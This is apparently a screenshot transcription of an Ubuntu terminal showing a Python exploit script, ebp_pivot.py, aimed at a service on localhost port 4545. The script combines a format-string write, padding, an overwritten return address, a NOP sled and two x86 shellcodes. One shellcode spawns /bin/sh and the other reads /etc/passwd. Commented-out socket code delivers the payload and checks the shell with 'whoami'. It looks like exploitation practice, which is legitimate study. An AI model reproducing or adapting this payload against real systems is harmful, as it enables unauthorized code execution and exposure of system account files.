 Ubuntux64-14.04
To release your mouse press: Control-⌘
File Edit View Search Terminal Tabs Help
3:59 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
1 #!/usr/bin/env python
2
3 import socket
4
5 host = 'localhost'
6 port = 4545
7
8 s = None
9
10 def main():
11     ebp_pivot = '%p%p%134521000x%n'
12     garbage = 'A' * 33
13     eip = '\xDD\xA0\x04\x08'
14     nop = '\x90'*100
15     shellcode = '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x
89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'
16     shellcode = '\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x
89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80'
17
18     print 'AAAAA'
19     print ebp_pivot+garbage+eip+nop+shellcode
20 #    s.sendall('AAAAAAA\n')
21 #    s.recv(1024)
22 #    raw_input()
23 #    s.sendall(ebp_pivot+garbage+eip+nop+shellcode+'\n')
24 #    print s.recv(1024)
25 #    raw_input('About to trigger')
26 #    s.send('\n')
27 #    print s.recv(1024)
28 #    s.send('\n')
29 #    print s.recv(1024)
30 #    raw_input('Should be executing shell, sending whoami')
31 #    s.send('whoami\n')
32 #    print s.recv(1024)
33 #    print s.recv(1024)
34 #    print s.recv(1024)
ebp_pivot.py 7,0-1 Top